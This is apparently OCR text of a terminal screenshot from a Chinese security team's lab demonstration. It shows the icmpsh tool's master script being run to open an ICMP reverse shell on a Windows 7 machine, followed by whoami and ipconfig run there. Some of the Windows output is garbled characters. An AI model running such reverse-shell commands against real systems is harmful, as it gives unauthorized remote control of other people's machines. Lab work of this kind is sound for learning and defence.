 root@kali: ~/Downloads...
09:21 AM
root@kali: ~/Downloads/icmpsh
File Actions Edit View Help
root@kali: ~/...nloads/icmpsh
root@kali: ~
root@kali:~/Downloads/icmpsh# ls
get-pip.py icmpsh.exe icmpsh-m.c icmpsh-m.pl icmpsh_m.py icmpsh-s.c README.md run.sh screenshots setuptools-18.5 setuptools-18.5.tar.gz
root@kali:~/Downloads/icmpsh# python icmpsh_m.py 192.168.217.129 192.168.217.132
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\root\Desktop>whoami
whoami
root-7\root
C:\Users\root\Desktop>ipconfig
ipconfig
Windows IP ����
������������ ����������:
DNS . . . . . . . : localdomain
IPv6 ��. . . . . . . . : fe80::947e:9be9:73e2:6b36%11
IPv4 �� . . . . . . . . . . . . : 192.168.217.132
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.217.2
isatap.localdomain:
DNS . . . . . . . : localdomain
C:\Users\root\Desktop>
Gcow安全团队